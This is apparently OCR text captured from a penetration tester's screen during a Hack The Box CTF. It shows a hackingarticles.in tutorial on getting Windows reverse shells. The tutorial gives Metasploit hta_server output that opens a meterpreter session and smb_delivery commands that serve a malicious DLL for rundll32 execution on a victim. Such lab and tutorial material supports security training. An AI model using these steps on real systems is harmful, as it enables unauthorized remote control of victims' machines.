 *CherryTree 0.38.8
Get Reverse-shell via Wi...
tj@kali: ~/ctfs/devel
22:53:16
Get Reverse-shell via Windows one-liner - Mozilla Firefox
Hack The Box :: Machines
awen asp.net webshell
How to Use PowerShell
Get Reverse-shell via Wi
New Tab
IIS7
https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/
Website Hacking
Window Password Hacking
Wireless Hacking
Articles
Select Month
As you can observe, we have the meterpreter session of the victim as shown below:
msf exploit(windows/misc/hta_server) > [*] 192.168.1.106 hta_server - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.106:49161) at 2018-12-31 1
msf exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Rundll32.exe
Rundll32.exe is associated with Windows Operating System that allows you to invoke a function
exported from a DLL, either 16-bit or 32-bit and store it in proper memory libraries.
Launch Rundll32 Attack via SMB Delivery of Metasploit
Metasploit also contain the “SMB Delivery” module which generates malicious dll file. This module
serves payloads via an SMB server and provides commands to retrieve and execute the generated
payloads. Currently supports DLLs and Powershell.
1 use exploit/windows/smb/smb_delivery
2 msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109
3 msf exploit(windows/smb/smb_delivery) > exploit
Now run the malicious code through rundll32.exe on the victim machine (vulnerable to RCE) to obtain
meterpreter sessions.
msf > use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
msf exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.